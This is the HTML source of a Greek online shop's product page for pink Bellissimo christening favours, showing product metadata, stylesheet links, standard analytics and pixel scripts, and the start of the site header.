

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html
body_size: 33296
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</title>
  
    
  
  
    
  
  <meta name="description" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
            "item": "https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "description": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/7816-home_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg",    "sku": "Μ-904",
    "mpn": "Μ-904"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
      "price": "36.5",
      "url": "https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg","https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"],
            "sku": "Μ-904",
      "mpn": "Μ-904",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html">
    <meta property="og:title" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
            <meta property="og:image" content="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":2879,"item_name":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"36.50","item_brand":"Bellissimo","id":2879,"name":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":36.5},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL2879"},"value":{"label":"value","value":36.5},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":4874,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html","meta":{"title":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","description":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2879":true,"product-\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769110418,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="29.431592">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="36.5">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-2879 product-bellissimo-904-50- product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
